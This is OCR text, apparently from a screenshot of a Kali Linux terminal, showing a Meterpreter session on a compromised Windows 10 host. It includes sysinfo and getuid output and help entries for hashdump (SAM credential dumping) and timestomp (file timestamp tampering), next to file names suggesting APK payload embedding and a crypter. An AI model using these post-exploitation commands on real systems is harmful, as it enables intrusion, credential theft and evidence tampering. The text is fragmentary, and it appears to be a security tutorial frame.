 Applications Places Terminal Sat 07:50 1
Automatic suspend
Computer will suspend very soon because of inactivity.
root@kali: ~
File Edit View Search Terminal Help
apk-embed-
payload.rb
CCleaner
NXcrypt
riginal.apk
original
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > getuid
Server username: DESKTOP-CFFMRO9\windows10
meterpreter > sysinfo
Computer : DESKTOP-CFFMRO9
OS : Windows 10 (Build 10586).
Architecture : x64
System Language : th_TH
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >